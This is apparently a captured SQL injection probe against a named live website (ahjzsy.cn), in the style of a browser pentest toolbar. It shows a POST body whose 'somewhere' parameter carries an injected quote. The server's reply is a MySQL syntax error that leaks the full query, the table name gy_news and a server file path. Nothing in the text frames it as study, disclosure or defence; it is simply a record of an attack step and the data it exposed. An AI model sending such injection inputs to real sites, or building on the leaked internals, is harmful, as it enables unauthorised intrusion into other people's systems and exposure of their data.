 Load URL
http://www.ahjzsy.cn/?c=search
Split URL
Execute
Enable Post data Enable Referrer
Post data
keywords=88952634&=88952634&somewhere=title'
500 - 内部服务器错误。
您查找的资源存在问题，因而无法显示。
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIKE '%88952634%') AND `gy_news`.`isshow` = 1 ORDER BY
`gy_news`.`id` DESC LI' at line 3
SELECT * FROM (`gy_news`) WHERE (gy_news.title' LIKE '%88952634%') AND `gy_news`.`isshow` = 1 ORDER BY `gy_news`.`id` DESC LIMIT 20
Filename: D:\wwwroot\jzsyxx\system\database\DB_driver.php
Line Number: 330